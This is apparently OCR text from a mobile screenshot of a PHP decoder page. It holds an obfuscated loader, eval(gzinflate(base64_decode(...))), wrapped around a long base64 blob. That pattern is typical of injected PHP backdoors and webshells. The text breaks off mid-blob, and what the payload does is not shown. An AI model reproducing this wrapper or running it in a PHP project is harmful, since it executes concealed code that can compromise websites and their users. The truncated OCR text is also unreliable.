
Decoded Output
download
eval
(gzinflate(base64_decode(
"FZdFsoXalkX78k
vvBQXc4kcWcHenkoG7H7T1ebMBELD3mmuOUV3Z+E/zdX
M9Zr/qnzw7KgL737IqlrL65z9iWqH89mzC4td4kM8dw1
+lHrDzIZIj8d7Nc1I1uI4GzSj4VpHndgLU0JM2DcxStg
BosYBRvkWsndfL8cnL9X093gTYvkhFWeIbD+7a7T3W/o
mXhaUc7QwXtQfMunXMGsFB6XGHpxnR8uMWotAScr7vXN
VECqdu+ayw+aw1nNtUMuuaKFLK6Nzq73NqXCj4ggpt3V
CumRr1uNhH2i5LGr/MooZVOS2E+iOMLpqFlaZXh2py13
dB571vVSufVVNp72aZr9WG0Mrs3UJSC5Dj5xLDiFVbTN
QeQ9HJH9s605hzNGUv+yTIGQ1XoIsdkFO2xyTUEI8JYb
Ru8QSL4S9+QjP7oZP1eDH7Ff6BPG7cFiR9d3dO0B4t+u
nB8xTlp5wRcHxouqDBZSxXgqDFrLate5l6/Rzbb/eN1E
XbYEDN4F3ODc/t8S8i8qrz4UTA+Aml2m9QID4nIoHj2e
CVveBTlH2KnXhEQfo4FmAV7wjWyzwXBgXNbxRREO3dVd
7cHynxrQfUh9k6b6B5tRmOYfNK/KS5vfNz/P7b48c2ZM
QXdlRVambJooKnEr9xdLha0rzfDbx6gIsPOqCkRSOFE4
zsqzgZsnQz4UJ/lJwz8PW46uTGa3fw+JeuIzA5YbpjMy
y076xzJjvYuiEDRqOTZoFpmbc2RjzvhLBVKqNd5a6k2q
w7UbDo5q9DJSmCNe8TRoVicgjB9ATWwygaKHdFgPkiAC
QCJobL6RlmRivsTb7SAWYC2TA+ZJ9iCtcYrEj5O1AoSV
LQI6ZvfR1p+RysoLgyITShBi38idyLTb1x9uGx5qlscH